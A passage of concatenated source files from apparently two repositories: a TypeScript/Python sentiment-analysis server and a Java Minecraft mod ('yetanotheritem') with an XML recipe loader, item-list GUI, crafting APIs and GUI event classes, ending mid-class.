private indexService:IndexService
){
}
@HttpGet("/:payload?")
async index(@RequestParam("payload") payload:string){
const responseMsg = "index is ready!";
return payload
? `${responseMsg} got payload ${payload}`
: `${responseMsg}`;
}
}<file_sep>/server/src/modules/processor/processor.module.ts
import { ServerModule } from "@sugoi/server"
import { ProcessorController } from "./controllers/processor.controller";
import { ProcessorService } from "./services/processor.service";
@ServerModule({
modules:[],
controllers:[ProcessorController],
services:[ProcessorService]
})
export class ProcessorModule{}<file_sep>/server/src/modules/processor/services/processor.service.ts
import { Injectable } from "@sugoi/server";
import * as NLP from "natural";
@Injectable()
export class ProcessorService {
private analyzer = new NLP.SentimentAnalyzer('English', NLP.ProterStemmer, "afinn");
private sentenceTokenizer = new NLP.SentenceTokenizer();
private wordTokenizer = new NLP.WordTokenizer();
// private sentenceAnalyzer = new NLP.SentenceAnalyzer();
constructor(){
}
async estimateEmotion(text:string, subject?: string): Promise<number>{
// todo: Check emotion per subject for understand the Subject of the emotion.
let estimation = 0, unnutral = 0;
const sentences = this.sentenceTokenizer.tokenize(text);
if( sentences.length === 0 ){
return estimation;
}
// // const corpus = new NLP.Corpus(text, 1, NLP.Sentence);
// // console.log(corpus)
try{
console.log('text',text);
console.log("sentences", sentences);
await Promise.all(
sentences.map( async sentence => {
const tokens: string[] = this.wordTokenizer.tokenize(sentence);
// const analyzer = await new Promise(res => new NLP.SentenceAnalyzer(pos,res));
// console.log(analyzer);
const tokenEstimation = this.analyzer.getSentiment(tokens);
console.log(sentence,tokens,tokenEstimation);
estimation += tokenEstimation;
if(tokenEstimation !== 0){
unnutral++;
}
})
);
}catch(e){
console.error(e);
throw e;
}
return estimation / (unnutral || 1);
}
}<file_sep>/processors/estimator/setup.py
import os
from setuptools import setup, find_packages
# string in below ...
def read(fname):
return open(os.path.join(os.path.dirname(__file__), fname)).read()
setup(
name = "sentiment_estimator",
version = "0.0.1",
author = "<NAME>",
author_email = "<EMAIL>",
description = ("A way to estimate sentiment based on articles "),
license = "BSD",
keywords = "",
packages=[],
long_description=read('README'),
classifiers=[
"Development Status :: 1 - Planning",
"Topic :: NLP",
"Environment :: Console",
"License :: OSI Approved :: BSD License",
],
)
| 82d864d0ea12a992bf9111b8015fb414acc69d77 | [
"Python",
"Text",
"TypeScript"
] | 13 | Python | o-b-one/Trendy | fda8acca18750b8055612188c764d226b0067fa7 | 28732d018314c1426d4b085eddce00b2b0de2b01 | |
refs/heads/master | <file_sep>package yellowsquid.yetanotheritem.recipe;
import net.minecraft.block.Block;
import net.minecraft.client.Minecraft;
import net.minecraft.init.Blocks;
import net.minecraft.item.Item;
import net.minecraft.item.ItemStack;
import net.minecraft.util.ResourceLocation;
import net.minecraftforge.oredict.OreDictionary;
import org.w3c.dom.Document;
import org.w3c.dom.NamedNodeMap;
import org.w3c.dom.Node;
import org.w3c.dom.NodeList;
import org.xml.sax.SAXException;
import yellowsquid.yetanotheritem.YAIException;
import yellowsquid.yetanotheritem.YetAnotherItem;
import yellowsquid.yetanotheritem.util.ItemStackSet;
import javax.annotation.Nonnull;
import javax.xml.parsers.DocumentBuilder;
import javax.xml.parsers.DocumentBuilderFactory;
import javax.xml.parsers.ParserConfigurationException;
import java.io.File;
import java.io.IOException;
import java.util.*;
public class RecipeHelper {
private static final File CONFIG_DIR = new File(Minecraft.getMinecraft().mcDataDir, "config/yetanotheritem/");
private static final File RECIPES_XML = new File(CONFIG_DIR, "recipes.xml");
/**
* Registers the recipes in the recipe file via their respective handlers.
*
* @throws YAIException
* if an error occurs during parsing the file.
*/
public static void registerVanillaRecipes() throws YAIException {
YetAnotherItem.logInfo("Setting up DOM builder.");
DocumentBuilderFactory factory = DocumentBuilderFactory.newInstance();
factory.setValidating(true);
factory.setIgnoringComments(true);
factory.setIgnoringElementContentWhitespace(true);
YetAnotherItem.logInfo("Creating DOM builder.");
DocumentBuilder builder;
try {
builder = factory.newDocumentBuilder();
} catch (ParserConfigurationException e) {
YetAnotherItem.logError("Couldn't create XML parser.");
throw new YAIException(e);
}
YetAnotherItem.logInfo("Building DOM.");
builder.setErrorHandler(new YAIDOMErrorHandler());
Document doc;
try {
doc = builder.parse(RECIPES_XML);
} catch (SAXException | IOException e) {
YetAnotherItem.logError("Couldn't parse recipe file.");
throw new YAIException(e);
}
YetAnotherItem.logInfo("Parsing methods.");
NodeList nodes = doc.getElementsByTagName("method");
for (int i = 0; i < nodes.getLength(); i++) {
parseMethod(nodes.item(i));
}
YetAnotherItem.logInfo("Created all recipes from file.");
}
/**
* Parses a particular crafting method.
*
* @param method
* the DOM node representing the method.
*
* @throws YAIException
* if an error occurs during loading the classes.
*/
@SuppressWarnings("unchecked")
private static void parseMethod(@Nonnull Node method) throws YAIException {
NamedNodeMap attrs = method.getAttributes();
String name = attrs.getNamedItem("name").getNodeValue();
String handler = attrs.getNamedItem("handler").getNodeValue();
YetAnotherItem.logInfo("Finding handler class for " + name + ".");
Class<? extends YAIRecipeHandler> handlerClazz;
try {
handlerClazz = (Class<? extends YAIRecipeHandler>) RecipeHelper.class.getClassLoader().loadClass(handler);
} catch (ClassNotFoundException e) {
YetAnotherItem.logError("Cannot find handler class.");
throw new YAIException(e);
}
YetAnotherItem.logInfo("Creating handler instance.");
YAIRecipeHandler recipeHandler;
try {
recipeHandler = handlerClazz.newInstance();
} catch (InstantiationException | IllegalAccessException e) {
YetAnotherItem.logError("Cannot instantiate handler class.");
throw new YAIException(e);
}
YetAnotherItem.logInfo("Parsing recipes");
recipeHandler.setMethod(name);
NodeList recipes = method.getChildNodes();
for (int i = 0; i < recipes.getLength(); i++) {
if (Objects.equals(recipes.item(i).getNodeName(), "recipe")) {
parseRecipe(recipeHandler, recipes.item(i));
}
}
}
/**
* Parses a recipe and hands it over to the handler.
*
* @param handler
* the crafting method handler.
* @param recipe
* the DOM node representing the recipe.
*
* @throws YAIException
* if one of the stacks does not exist.
*/
private static void parseRecipe(@Nonnull YAIRecipeHandler handler, @Nonnull Node recipe) throws YAIException {
String inputShape = recipe.getAttributes().getNamedItem("input").getNodeValue();
Map<Character, Set<ItemStack>> inputs = new HashMap<>();
ItemStack output = null;
NodeList children = recipe.getChildNodes();
for (int i = 0; i < children.getLength(); i++) {
Node node = children.item(i);
Set<ItemStack> stacks = parseItemStack(node);
if (Objects.equals(node.getNodeName(), "input")) {
String key = node.getAttributes().getNamedItem("key").getNodeValue();
if (key.length() > 1) {
YetAnotherItem.logWarn("Key has length greater than one. Continuing regardless.");
} else if (key.length() == 0) {
YetAnotherItem.logError("Key is invalid.");
throw new YAIException();
}
inputs.put(key.charAt(0), stacks);
} else if (Objects.equals(node.getNodeName(), "output")) {
output = stacks.iterator().next();
}
}
handler.addRecipes(inputShape, inputs, output);
}
/**
* Parses an item node and returns the list of valid stacks.
*
* @param stack
* the DOM node for the item.
*
* @return the list of stacks matching the node.
*
* @throws YAIException
* if no such stack exists.
*/
@Nonnull
private static Set<ItemStack> parseItemStack(@Nonnull Node stack) throws YAIException {
Set<ItemStack> stacks = new ItemStackSet();
NamedNodeMap attrs = stack.getAttributes();
String itemString = attrs.getNamedItem("item").getNodeValue();
String blockString = attrs.getNamedItem("block").getNodeValue();
String metaString = attrs.getNamedItem("meta").getNodeValue();
String oredictString = "";
if (attrs.getNamedItem("oredict") != null) {
oredictString = attrs.getNamedItem("oredict").getNodeValue();
}
int count = 1;
if (attrs.getNamedItem("count") != null) {
count = Integer.parseInt(attrs.getNamedItem("count").getNodeValue());
}
int meta = 0;
if (metaString.length() > 0) {
meta = Integer.parseInt(metaString);
}
ItemStack itemStack = null;
if (itemString.length() > 0) {
Item item = Item.REGISTRY.getObject(new ResourceLocation(itemString));
if (item != null) {
itemStack = new ItemStack(item, count, meta);
}
} else if (blockString.length() > 0) {
Block block = Block.REGISTRY.getObject(new ResourceLocation(blockString));
if (block != Blocks.AIR) {
itemStack = new ItemStack(block, count, meta);
}
}
if (itemStack != null) {
stacks.add(itemStack);
} else if (oredictString.length() > 0) {
List<ItemStack> stackList = OreDictionary.getOres(oredictString);
stackList.stream().forEach(stacks::add);
}
if (stacks.size() == 0) {
YetAnotherItem.logError(
"Stack does not exist. item=" + itemString + ", block=" + blockString + ", oredict=" + oredictString);
throw new YAIException();
}
return stacks;
}
}
<file_sep>package yellowsquid.yetanotheritem;
import net.minecraft.entity.player.EntityPlayer;
import net.minecraft.inventory.Container;
import net.minecraft.inventory.IInventory;
import net.minecraft.inventory.Slot;
import javax.annotation.ParametersAreNonnullByDefault;
public class ItemListContainer extends Container {
public ItemListContainer(int rows, int columns, IInventory inventory) {
super();
int y = 24;
for (int i = 0; i < rows; i++) {
int x = 2;
for (int j = 0; j < columns; j++) {
addSlotToContainer(new Slot(inventory, i * columns + j, x, y));
x += 18;
}
y += 18;
}
}
@Override
@ParametersAreNonnullByDefault
public boolean canInteractWith(EntityPlayer playerIn) {
return true;
}
}
<file_sep>package yellowsquid.yetanotheritem.gui;
import net.minecraft.client.gui.GuiButton;
import net.minecraft.client.gui.GuiTextField;
import net.minecraft.client.gui.inventory.GuiContainer;
import net.minecraft.client.renderer.GlStateManager;
import net.minecraft.inventory.ClickType;
import net.minecraft.inventory.InventoryBasic;
import net.minecraft.inventory.Slot;
import net.minecraft.item.ItemStack;
import net.minecraft.util.ResourceLocation;
import org.lwjgl.input.Keyboard;
import yellowsquid.yetanotheritem.ItemListContainer;
import yellowsquid.yetanotheritem.YetAnotherItem;
import yellowsquid.yetanotheritem.api.YAICraftMethod;
import yellowsquid.yetanotheritem.event.ItemListEvent;
import javax.annotation.Nullable;
import javax.annotation.ParametersAreNonnullByDefault;
import java.io.IOException;
import java.util.ArrayList;
import java.util.List;
/**
* The GUI that displays the list of all craftable items.
*
* @author <NAME>
*/
// TODO: remove suppressed warnings
@SuppressWarnings({"unused", "WeakerAccess"})
@ParametersAreNonnullByDefault
public class YAIItemList extends GuiContainer {
/**
* The mod instance.
*/
private static final YetAnotherItem YAI = YetAnotherItem.getInstance();
/**
* The rows in the list inventory
*/
private static final int ROWS = 8;
/**
* The columns in the list inventory.
*/
private static final int COLUMNS = 9;
/**
* The path to the list background texture.
*/
private static final ResourceLocation BACKGROUND = new ResourceLocation("yetanotheritem",
"textures/gui/container/item_list.png");
/**
* ARGB for the colour white.
*/
private static final int WHITE = 0xffffffff;
/**
* The parent container.
*/
private final GuiContainer parent;
/**
* The search box GUI element.
*/
private GuiTextField searchBox;
/**
* The list of stacks.
*/
private List<ItemStack> stacks;
/**
* The list of crafting methods from the recipes.
*/
private List<YAICraftMethod> methods;
/**
* The crafting method filter.
*/
private YAICraftMethod method;
/**
* The page number.
*/
private int page;
/**
* Whether or not the inventory slots need to be reassigned.
*/
private boolean dirty;
/**
* Creates a new item list GUI from a given container.
*
* @param parent
* the parent GUI container.
*/
public YAIItemList(GuiContainer parent) {
super(new ItemListContainer(ROWS, COLUMNS, new InventoryBasic("", true, ROWS * COLUMNS)));
this.parent = parent;
dirty = true;
xSize = COLUMNS * 18 + 2;
ySize = ROWS * 18 + 46;
methods = new ArrayList<>();
methods.add(null);
for (YAICraftMethod method : YAI.getMethods()) {
methods.add(method);
}
}
/**
* Gets the parent GUI container.
*
* @return the parent GUI container.
*/
public GuiContainer getParent() {
return parent;
}
/**
* Gets the current list of stacks to show.
*
* @return the list of stacks to show.
*/
public List<ItemStack> getStacks() {
return stacks;
}
/**
* Sets the current list of stacks to show.
*
* @param stacks
* the new list of stacks to show.
*/
public void setStacks(List<ItemStack> stacks) {
YetAnotherItem.logInfo("Changed stacks to show in item list.");
dirty = true;
this.stacks = stacks;
}
/**
* Gets the current crafting method filter.
*
* @return the crafting method filter.
*/
@Nullable
public YAICraftMethod getMethod() {
return method;
}
/**
* Sets the current crafting method filter.
*
* @param method
* the new crafting method filter.
*/
public void setMethod(@Nullable YAICraftMethod method) {
dirty = true;
this.method = method;
YetAnotherItem.logInfo("Changed crafting method filter.");
ItemListEvent.MethodChange event = new ItemListEvent.MethodChange(this, method);
YAI.getItemListeners().forEach(listener -> listener.onMethodChange(event));
}
/**
* Gets the current page number.
*
* @return the current page number.
*/
public int getPage() {
return page;
}
/**
* Sets the current page number.
*
* @param page
* the new page number.
*/
public void setPage(int page) {
dirty = true;
this.page = page;
YetAnotherItem.logInfo("Changed item list page.");
ItemListEvent.PageChange event = new ItemListEvent.PageChange(this, page);
YAI.getItemListeners().forEach(listener -> listener.onPageChange(event));
}
/**
* Assigns the various item stacks to the different inventory.
*/
private void setSlots() {
List<ItemStack> inventory = inventorySlots.getInventory();
int index = ROWS * COLUMNS * page;
int i = 0;
// Put stacks in slots.
while (i < inventory.size() && index < stacks.size()) {
inventorySlots.putStackInSlot(i, stacks.get(index));
i++;
index++;
}
// Empty othe slots.
while (i < inventory.size()) {
inventorySlots.putStackInSlot(i, null);
i++;
}
}
@Override
public void onGuiClosed() {
super.onGuiClosed();
Keyboard.enableRepeatEvents(false);
}
@Override
public void initGui() {
Keyboard.enableRepeatEvents(true);
super.initGui();
buttonList.clear();
func_189646_b(new GuiButton(ButtonId.BACK.ordinal(), 5, 5, 20, 20, "X"));
func_189646_b(new GuiButton(ButtonId.LAST_PAGE.ordinal(), guiLeft + 1, guiTop + ySize - 21, 20, 20, "<"));
func_189646_b(
new GuiButton(ButtonId.NEXT_PAGE.ordinal(), guiLeft + xSize - 21, guiTop + ySize - 21, 20, 20, ">"));
func_189646_b(new GuiButton(ButtonId.NEXT_METHOD.ordinal(), guiLeft + xSize - 21, guiTop + 1, 20, 20, ">"));
func_189646_b(new GuiButton(ButtonId.LAST_METHOD.ordinal(), guiLeft + 1, guiTop + 1, 20, 20, "<"));
searchBox = new GuiTextField(99, fontRendererObj, width / 2 - 50, height - 25, 100, 20);
}
@Override
public void drawScreen(int mouseX, int mouseY, float partialTicks) {
// Change the items in the slots if necessary
if (dirty) {
setSlots();
}
super.drawScreen(mouseX, mouseY, partialTicks);
// Draw page information
drawCenteredString(fontRendererObj, (page + 1) + " of " + (pageCount()), width / 2, guiTop + ySize - 15, WHITE);
// Draw crafting method information
if (method != null) {
drawCenteredString(fontRendererObj, method.getName(), width / 2, guiTop + 7, WHITE);
} else {
drawCenteredString(fontRendererObj, "All", width / 2, guiTop + 7, WHITE);
}
// Draw search box
searchBox.drawTextBox();
}
@Override
protected void actionPerformed(GuiButton button) throws IOException {
super.actionPerformed(button);
YetAnotherItem.logInfo("Button pressed.");
if (button.id == ButtonId.BACK.ordinal()) {
// Display parent screen
mc.displayGuiScreen(parent);
} else if (button.id == ButtonId.NEXT_PAGE.ordinal() && page < pageCount() - 1) {
// Move to next page (if it exists)
setPage(page + 1);
} else if (button.id == ButtonId.LAST_PAGE.ordinal() && page > 0) {
// Move to previous page (if it exists)
setPage(page - 1);
} else if (button.id == ButtonId.NEXT_METHOD.ordinal()) {
// Switches to next crafting filter
int index = methods.indexOf(method) + 1;
if (index >= methods.size()) {
index = 0;
}
setMethod(methods.get(index));
} else if (button.id == ButtonId.LAST_METHOD.ordinal()) {
// Switches to previous crafting filter
int index = methods.indexOf(method) - 1;
if (index < 0) {
index = methods.size() - 1;
}
setMethod(methods.get(index));
}
ItemListEvent.ButtonPress event = new ItemListEvent.ButtonPress(this, button);
YAI.getItemListeners().forEach(listener -> listener.onButtonPress(event));
}
@Override
protected void mouseClicked(int mouseX, int mouseY, int mouseButton) throws IOException {
super.mouseClicked(mouseX, mouseY, mouseButton);
searchBox.mouseClicked(mouseX, mouseY, mouseButton);
}
@Override
protected void mouseClickMove(int mouseX, int mouseY, int clickedMouseButton, long timeSinceLastClick) {
// No-Op
}
@Override
protected void drawGuiContainerBackgroundLayer(float partialTicks, int mouseX, int mouseY) {
GlStateManager.color(1.0f, 1.0f, 1.0f, 1.0f);
mc.getTextureManager().bindTexture(BACKGROUND);
drawTexturedModalRect(guiLeft, guiTop, 0, 0, xSize, ySize);
}
@Override
protected void handleMouseClick(@Nullable Slot slotIn, int slotId, int mouseButton, ClickType type) {
if (slotIn != null && slotIn.getStack() != null && mouseButton == 0) {
YetAnotherItem.logInfo("Stack selected.");
ItemListEvent.StackSelect event = new ItemListEvent.StackSelect(this, slotIn.getStack());
YAI.getItemListeners().forEach(listener -> listener.onStackSelect(event));
}
}
@Override
protected void keyTyped(char typedChar, int keyCode) throws IOException {
super.keyTyped(typedChar, keyCode);
if (searchBox.textboxKeyTyped(typedChar, keyCode)) {
YetAnotherItem.logInfo("Search bar changed status.");
ItemListEvent.FilterChange event = new ItemListEvent.FilterChange(this, searchBox.getText());
YAI.getItemListeners().forEach(listener -> listener.onFilterChange(event));
}
}
/**
* Gets the maximum number of pages to display,
*
* @return the maximum number of pages to display.
*/
private int pageCount() {
float ratio = (stacks.size() * 1.0f) / (ROWS * COLUMNS * 1.0f);
return (int) Math.ceil(ratio);
}
private enum ButtonId {
BACK,
NEXT_PAGE,
LAST_PAGE,
NEXT_METHOD,
LAST_METHOD
}
}
<file_sep>package yellowsquid.yetanotheritem.recipe;
import net.minecraft.client.gui.inventory.GuiContainer;
import net.minecraft.client.gui.inventory.GuiCrafting;
import net.minecraft.client.gui.inventory.GuiInventory;
import net.minecraft.item.ItemStack;
import yellowsquid.yetanotheritem.api.YAICraftMethod;
import yellowsquid.yetanotheritem.api.YAIRecipe;
import javax.annotation.Nonnull;
import java.util.*;
/**
* Shapeless crafting recipes
*/
public class Shapeless implements YAIRecipe {
private final ItemStack output;
private Set<ItemStack>[] inputs;
/**
* Creates a new shapeless crafting recipe and method.
*
* @param inputs
* the sets of stacks to craft.
* @param output
* the resulting stack.
*/
public Shapeless(Set<ItemStack>[] inputs, ItemStack output) {
this.output = output;
this.inputs = inputs;
}
@Override
public YAICraftMethod getMethod() {
return new ShapelessMethod();
}
@Nonnull
@Override
public ItemStack getOutput() {
return output;
}
@Nonnull
@Override
public Set<ItemStack>[] getInputs() {
return inputs;
}
@Override
public boolean equals(Object o) {
if (this == o) {
return true;
}
if (!(o instanceof Shapeless)) {
return false;
}
Shapeless shapeless = (Shapeless) o;
return ItemStack.areItemStacksEqual(output, shapeless.output) && Arrays.equals(inputs, shapeless.inputs);
}
@Override
public int hashCode() {
return Objects.hash(output, inputs);
}
private class ShapelessMethod extends YAICraftMethod {
/**
* Creates a new crafting method.
*/
private ShapelessMethod() {
super("crafting.method.shapeless");
}
@Override
public Collection<Class<? extends GuiContainer>> getContainerClasses() {
Collection<Class<? extends GuiContainer>> classes = new ArrayList<>();
if (inputs.length <= 4) {
classes.add(GuiInventory.class);
}
classes.add(GuiCrafting.class);
return classes;
}
}
}
<file_sep>package yellowsquid.yetanotheritem.gui;
import net.minecraft.client.gui.GuiScreen;
/**
* The GUI that displays help for how to craft various items.
*
* @author <NAME>
*/
public class YAIHelpGUI extends GuiScreen {
/**
* The parent item list.
*/
private final YAIItemList parent;
/**
* Creates a new crafting help GUI screen.
*
* @param parent
* the parent item list.
*/
protected YAIHelpGUI(YAIItemList parent) {
this.parent = parent;
}
/**
* Gets the parent item list.
*
* @return the parent item list.
*/
public YAIItemList getParent() {
return parent;
}
}
<file_sep>package yellowsquid.yetanotheritem;
public class YAIException extends Exception {
public YAIException(Exception e) {
super(e);
}
public YAIException() {
super();
}
}
<file_sep>package yellowsquid.yetanotheritem.api;
import net.minecraft.client.gui.inventory.GuiContainer;
import net.minecraft.client.resources.I18n;
import java.util.Collection;
import java.util.Objects;
/**
* A way of crafting items.
*
* @author <NAME>
*/
// TODO: remove suppressed warnings
@SuppressWarnings({"WeakerAccess", "unused"})
public abstract class YAICraftMethod {
/**
* The key for the name of the crafting method in the language files.
*/
protected final String name;
/**
* Creates a new crafting method.
*
* @param name
* the key for the name of the crafting method in the language files.
*/
protected YAICraftMethod(String name) {
this.name = name;
}
/**
* Gets the name of the crafting method.
*
* @return the default name of the method.
*/
public String getName() {
return I18n.format(name);
}
/**
* Gets the classes that the crafting method can be used in.
*
* @return the classes that the crafting method can be used in.
*/
public abstract Collection<Class<? extends GuiContainer>> getContainerClasses();
/**
* {@inheritDoc}
*
* @param o
* {@inheritDoc}
*
* @return {@inheritDoc}
*/
@Override
public boolean equals(Object o) {
if (this == o) {
return true;
}
if (!(o instanceof YAICraftMethod)) {
return false;
}
YAICraftMethod method = (YAICraftMethod) o;
return Objects.equals(name, method.name);
}
/**
* {@inheritDoc}
*
* @return {@inheritDoc}
*/
@Override
public int hashCode() {
return Objects.hash(name);
}
}
<file_sep>package yellowsquid.yetanotheritem.recipe;
import net.minecraft.item.ItemStack;
import yellowsquid.yetanotheritem.YAIException;
import java.util.Map;
import java.util.Set;
/**
* Creates crafting recipes from elements of the recipe file.
*/
public abstract class YAIRecipeHandler {
public YAIRecipeHandler() {}
/**
* Sets the crafting method the recipes use.
*
* @param name
* the name of the crafting method.
*
* @throws YAIException
* if the handler cannot process the crafting method.
*/
public abstract void setMethod(String name) throws YAIException;
/**
* Creates and registers a new crafting recipe
*
* @param shape
* the shape of the input items.
* @param inputs
* a map from the input keys to the possible item stacks.
*/
public abstract void addRecipes(String shape, Map<Character, Set<ItemStack>> inputs, ItemStack output);
}
<file_sep>package yellowsquid.yetanotheritem.api;
import net.minecraft.item.ItemStack;
import javax.annotation.Nonnull;
import java.util.Set;
/**
* A crafting recipe for a single item. It has a crafting method, a series of inputs, and a single output.
*
* @author <NAME>
*/
// TODO: remove suppressed warnings.
@SuppressWarnings("unused")
public interface YAIRecipe {
/**
* Gets the method of crafting the recipe requires.
*
* @return the crafting method.
*/
YAICraftMethod getMethod();
/**
* Gets the result of crafting the recipe.
*
* @return the result of the recipe.
*/
@Nonnull
ItemStack getOutput();
/**
* Gets the inputs to the crafting recipe. The returned array must have size equal to the number of input slots to
* its crafting method interface. The array may contain null elements.
*
* @return the inputs to the crafting recipe.
*/
@Nonnull
Set<ItemStack>[] getInputs();
}
<file_sep>package yellowsquid.yetanotheritem.event;
import net.minecraft.client.gui.GuiButton;
import net.minecraft.client.gui.inventory.GuiContainer;
import net.minecraft.item.ItemStack;
import yellowsquid.yetanotheritem.api.YAICraftMethod;
import yellowsquid.yetanotheritem.api.YAIRecipe;
import yellowsquid.yetanotheritem.gui.YAIHelpGUI;
import yellowsquid.yetanotheritem.gui.YAIItemList;
import java.util.Objects;
/**
* An event generated for a crafting help GUI.
*/
// TODO: remove suppressed warnings.
// TODO: inherit docs.
@SuppressWarnings({"WeakerAccess", "unused"})
public class HelpGuiEvent {
/**
* The GUI the event occurred to.
*/
protected final YAIHelpGUI gui;
/**
* Creates a new crafting help GUI event.
*
* @param gui
* the GUI the event occurred on.
*/
public HelpGuiEvent(YAIHelpGUI gui) {
this.gui = gui;
}
/**
* Gets the GUI the event occurred to.
*
* @return the GUI the event occurred to.
*/
public YAIHelpGUI getGui() {
return gui;
}
/**
* {@inheritDoc}
*
* @param o
* {@inheritDoc}
*
* @return {@inheritDoc}
*/
@Override
public boolean equals(Object o) {
if (this == o) {
return true;
}
if (!(o instanceof yellowsquid.yetanotheritem.event.HelpGuiEvent)) {
return false;
}
yellowsquid.yetanotheritem.event.HelpGuiEvent event = (yellowsquid.yetanotheritem.event.HelpGuiEvent) o;
return Objects.equals(gui, event.gui);
}
/**
* {@inheritDoc}
*
* @return {@inheritDoc}
*/
@Override
public int hashCode() {
return Objects.hash(gui);
}
@Override
public String toString() {
return "HelpGuiEvent{" + gui + '}';
}
/**
* An event generated when a crafting help GUI returns to the item list GUI.
*/
public static class Cancel extends HelpGuiEvent {
/**
* The item list the GUI is returning to.
*/
private final YAIItemList parent;
/**
* Creates a new cancel effect.
*
* @param gui
* the GUI the event occurred to.
* @param parent
* the item list the GUI is returning to.
*/
public Cancel(YAIHelpGUI gui, YAIItemList parent) {
super(gui);
this.parent = parent;
}
/**
* Gets the item list the GUI is returning to.
*
* @return the item list the GUI is returning to.
*/
public YAIItemList getParent() {
return parent;
}
/**
* {@inheritDoc}
*
* @param o
* {@inheritDoc}
*
* @return {@inheritDoc}
*/
@Override
public boolean equals(Object o) {
if (this == o) {
return true;
}
if (!(o instanceof Cancel)) {
return false;
}
if (!super.equals(o)) {
return false;
}
Cancel cancel = (Cancel) o;
return Objects.equals(parent, cancel.parent);
}
/**
* {@inheritDoc}
*
* @return {@inheritDoc}
*/
@Override
public int hashCode() {
return Objects.hash(super.hashCode(), parent);
}
/**
* {@inheritDoc}
*
* @return {@inheritDoc}
*/
@Override
public String toString() {
return "HelpGuiEvent.Cancel{" + gui + ", " + parent + '}';
}
}
/**
* An event generated when a crafting help GUI is opened.
*/
public static class Open extends HelpGuiEvent {
/**
* The item list the help GUI was loaded from.
*/
private final YAIItemList parent;
/**
* Creates a new crafting help GUI.
*
* @param gui
* the GUI the event occurred on.
* @param parent
* the item list the help GUI was loaded from.
*/
public Open(YAIHelpGUI gui, YAIItemList parent) {
super(gui);
this.parent = parent;
}
/**
* Gets the item list the help GUI was loaded from.
*
* @return the item list the help GUI was loaded from.
*/
public YAIItemList getParent() {
return parent;
}
/**
* {@inheritDoc}
*
* @param o
* {@inheritDoc}
*
* @return {@inheritDoc}
*/
@Override
public boolean equals(Object o) {
if (this == o) {
return true;
}
if (!(o instanceof Open)) {
return false;
}
if (!super.equals(o)) {
return false;
}
Open open = (Open) o;
return Objects.equals(parent, open.parent);
}
/**
* {@inheritDoc}
*
* @return {@inheritDoc}
*/
@Override
public int hashCode() {
return Objects.hash(super.hashCode(), parent);
}
/**
* {@inheritDoc}
*
* @return {@inheritDoc}
*/
@Override
public String toString() {
return "HelpGuiEvent.Open{" + gui + ", " + parent + '}';
}
}
/**
* An event generated when closing a crafting help GUI and returning to the container GUI.
*/
public static class Close extends HelpGuiEvent {
/**
* The container to return to.
*/
private final GuiContainer parent;
/**
* Creates a new close event for a crafting help GUI.
*
* @param gui
* the GUI the event occurred to.
* @param parent
* the container to return to.
*/
public Close(YAIHelpGUI gui, GuiContainer parent) {
super(gui);
this.parent = parent;
}
/**
* Gets the container to return to.
*
* @return the container to return to.
*/
public GuiContainer getParent() {
return parent;
}
/**
* {@inheritDoc}
*
* @param o
* {@inheritDoc}
*
* @return {@inheritDoc}
*/
@Override
public boolean equals(Object o) {
if (this == o) {
return true;
}
if (!(o instanceof Close)) {
return false;
}
if (!super.equals(o)) {
return false;
}
Close close = (Close) o;
return Objects.equals(parent, close.parent);
}
/**
* {@inheritDoc}
*
* @return {@inheritDoc}
*/
@Override
public int hashCode() {
return Objects.hash(super.hashCode(), parent);
}
/**
* {@inheritDoc}
*
* @return {@inheritDoc}
*/
@Override
public String toString() {
return "HelpGuiEvent.Close{" + gui + ", " + parent + '}';
}
}
/**
* An event generated when the crafting help gui changes crafting method.
*/
public static class MethodChange extends HelpGuiEvent {
/**
* The crafting method the help GUI is switching to.
*/
private final YAICraftMethod method;
/**
* Creates a new crafting method change event.
*
* @param gui
* the GUI the event occurred to.
* @param method
* the crafting method the GUI is switching to.
*/
public MethodChange(YAIHelpGUI gui, YAICraftMethod method) {
super(gui);
this.method = method;
}
/**
* Gets the crafting method the help GUI is switching to.
*
* @return the crafting method the help GUI is switching to.
*/
public YAICraftMethod getMethod() {
return method;
}
/**
* {@inheritDoc}
*
* @param o
* {@inheritDoc}
*
* @return {@inheritDoc}
*/
@Override
public boolean equals(Object o) {
if (this == o) {
return true;
}
if (!(o instanceof MethodChange)) {
return false;
}
if (!super.equals(o)) {
return false;
}
MethodChange method1 = (MethodChange) o;
return Objects.equals(method, method1.method);
}
/**
* {@inheritDoc}
*
* @return {@inheritDoc}
*/
@Override
public int hashCode() {
return Objects.hash(super.hashCode(), method);
}
/**
* {@inheritDoc}
*
* @return {@inheritDoc}
*/
@Override
public String toString() {
return "HelpGuiEvent.MethodChange{" + gui + ", " + method + '}';
}
}
/**
* An event generated when the recipe changes in a crafting help GUI.
*/
public static class RecipeChange extends HelpGuiEvent {
/**
* The recipe being switched to.
*/
private final YAIRecipe recipe;
/**
* Creates a new recipe change event.
*
* @param gui
* the GUI the event occurred on.
* @param recipe
* the recipe being switched to.
*/
public RecipeChange(YAIHelpGUI gui, YAIRecipe recipe) {
super(gui);
this.recipe = recipe;
}
/**
* Gets the recipe being switched to.
*
* @return the recipe being switched to.
*/
public YAIRecipe getRecipe() {
return recipe;
}
@Override
public boolean equals(Object o) {
if (this == o) {
return true;
}
if (!(o instanceof RecipeChange)) {
return false;
}
if (!super.equals(o)) {
return false;
}
RecipeChange recipe1 = (RecipeChange) o;
return Objects.equals(recipe, recipe1.recipe);
}
@Override
public int hashCode() {
return Objects.hash(super.hashCode(), recipe);
}
@Override
public String toString() {
return "HelpGuiEvent.RecipeChange{" + gui + ", " + recipe + '}';
}
}
/**
* An event generated when a button is pressed in a crafting help GUI.
*/
public static class ButtonPress extends HelpGuiEvent {
/**
* The button that was pressed.
*/
private final GuiButton button;
/**
* Creates a new crafting help GUI event.
*
* @param gui
* the GUI the event occurred on.
* @param button
* the button that was pressed.
*/
public ButtonPress(YAIHelpGUI gui, GuiButton button) {
super(gui);
this.button = button;
}
/**
* Gets the button that was pressed.
*
* @return the button that was pressed.
*/
public GuiButton getButton() {
return button;
}
@Override
public boolean equals(Object o) {
if (this == o) {
return true;
}
if (!(o instanceof ButtonPress)) {
return false;
}
if (!super.equals(o)) {
return false;
}
ButtonPress press = (ButtonPress) o;
return Objects.equals(button, press.button);
}
@Override
public int hashCode() {
return Objects.hash(super.hashCode(), button);
}
@Override
public String toString() {
return "HelpGuiEvent.ButtonPress{" + gui + ", " + button + '}';
}
}
/**
* An event generated when a stack is selected (clicked on) in a crafting help GUI.
*/
public static class StackSelect extends HelpGuiEvent {
/**
* The selected slot.
*/
private final ItemStack slot;
/**
* Creates a new stack selection event.
*
* @param gui
* the GUI the event occurred on.
* @param slot
* the selected slot.
*/
